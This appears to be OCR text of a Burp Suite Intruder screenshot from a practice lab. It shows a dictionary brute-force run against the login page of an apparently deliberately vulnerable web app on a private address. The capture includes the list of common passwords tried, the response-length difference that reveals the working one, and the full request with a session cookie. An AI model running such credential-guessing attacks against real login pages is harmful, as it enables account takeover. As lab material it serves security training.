 Attack Save Columns 2. Intruder attack of http://192.168.121.128:1335 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4666
1 pass 200 4666
2 123 200 4666
3 123456 200 4666
4 passwo 200 4666
5 admin 200 4666
6 password 200 4704
7 admin123 200 4666
8 admin123456 200 4666
9 adminadmin 200 4666
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.121.128:1335
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.121.128:1335/vulnerabilities/brute/?username=admin+&password=password&Login=Login
7 Accept-Encoding: gzip, deflate
8 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=apnj59vmvim79ednfahkgsf3k0; security=low
10 Connection: close
11
12
Search... 0 matches
Finished